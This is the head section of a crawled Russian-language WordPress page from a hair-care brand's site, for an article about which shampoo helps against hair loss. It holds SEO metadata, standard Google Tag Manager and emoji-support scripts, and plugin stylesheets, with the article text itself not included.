

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/
body_size: 22571
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ru" href="https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'UAH';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какой шампунь от выпадения волос реально помогает? &#8211; Плацент Формула</title>
	<meta name="description" content="Выпадают волосы? Ищешь самый эффективный шампунь, чтобы устранить эту проблему, но теряешься в выборе. Эксперты ТМ “Плацент Формула” и “Ланьер” сделали" />
	<link rel="canonical" href="https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какой шампунь от выпадения волос реально помогает?" />
	<meta property="og:description" content="Выпадают волосы? Ищешь самый эффективный шампунь, чтобы устранить эту проблему, но теряешься в выборе. Эксперты ТМ “Плацент Формула” и “Ланьер” сделали" />
	<meta property="og:url" content="https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/" />
	<meta property="og:site_name" content="Плацент Формула" />
	<meta property="article:publisher" content="https://www.facebook.com/placenformula/" />
	<meta property="article:published_time" content="2015-07-06T11:00:00+00:00" />
	<meta property="article:modified_time" content="2019-06-19T11:09:24+00:00" />
	<meta property="og:image" content="http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/thinning-hair-1-size-3.jpg?itok=If4vTTin" />
	<meta name="author" content="Официальный сайт Плацент Формула" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Официальный сайт Плацент Формула" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#article","isPartOf":{"@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/"},"author":{"name":"Официальный сайт Плацент Формула","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a"},"headline":"Какой шампунь от выпадения волос реально помогает?","datePublished":"2015-07-06T11:00:00+00:00","dateModified":"2019-06-19T11:09:24+00:00","mainEntityOfPage":{"@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/"},"wordCount":667,"publisher":{"@id":"https://placen.com.ua/ru/#organization"},"image":{"@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/thinning-hair-1-size-3.jpg?itok=If4vTTin","articleSection":["Плацент Формула"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/","url":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/","name":"Какой шампунь от выпадения волос реально помогает? - Плацент Формула","isPartOf":{"@id":"https://placen.com.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#primaryimage"},"image":{"@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#primaryimage"},"thumbnailUrl":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/thinning-hair-1-size-3.jpg?itok=If4vTTin","datePublished":"2015-07-06T11:00:00+00:00","dateModified":"2019-06-19T11:09:24+00:00","description":"Выпадают волосы? Ищешь самый эффективный шампунь, чтобы устранить эту проблему, но теряешься в выборе. Эксперты ТМ “Плацент Формула” и “Ланьер” сделали","breadcrumb":{"@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#primaryimage","url":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/thinning-hair-1-size-3.jpg?itok=If4vTTin","contentUrl":"http://www.placen.com.ua/sites/default/files/styles/article_img/public/articles_img/29092016/thinning-hair-1-size-3.jpg?itok=If4vTTin"},{"@type":"BreadcrumbList","@id":"https://placen.com.ua/ru/kakoy-shampun-ot-vypadeniya-volos-realno-pomogaet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://placen.com.ua/ru/"},{"@type":"ListItem","position":2,"name":"Статьи","item":"https://placen.com.ua/ru/blog/"},{"@type":"ListItem","position":3,"name":"Какой шампунь от выпадения волос реально помогает?"}]},{"@type":"WebSite","@id":"https://placen.com.ua/ru/#website","url":"https://placen.com.ua/ru/","name":"Плацент Формула","description":"Средства для здоровья и красоты волос","publisher":{"@id":"https://placen.com.ua/ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://placen.com.ua/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://placen.com.ua/ru/#organization","name":"Плацент Формула","url":"https://placen.com.ua/ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/logo/image/","url":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","contentUrl":"https://placen.com.ua/wp-content/uploads/Logo_rus.jpg","width":1592,"height":366,"caption":"Плацент Формула"},"image":{"@id":"https://placen.com.ua/ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/placenformula/","https://www.instagram.com/placenformula"]},{"@type":"Person","@id":"https://placen.com.ua/ru/#/schema/person/e680ff9bb2a11abe97c6eb281a14aa7a","name":"Официальный сайт Плацент Формула","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://placen.com.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ca41506a03480aac537cf0ca7071622?s=96&d=mm&r=g","caption":"Официальный сайт Плацент Формула"},"url":"https://placen.com.ua/ru/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["placent-formula"],"pagePostAuthor":"Официальный сайт Плацент Формула","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/placen.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=40cd151ba59b713ccc3f55d19de46db5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://placen.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://placen.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-style-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://placen.com.ua/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161357' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://placen.com.ua/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://placen.com.ua/wp-content/uploads/maxmegamenu/style_ru.css?ver=70c46a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://placen.com.ua/wp-includes/css/dashicons.min.css?ver=40cd151ba59b713ccc3f55d19de46db5' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://placen.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.css?ver=1.6.5' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ebe9eb;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #dad8da;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:700px;max-height:700px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(https://www.placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #fcfcfc;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #565656;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>
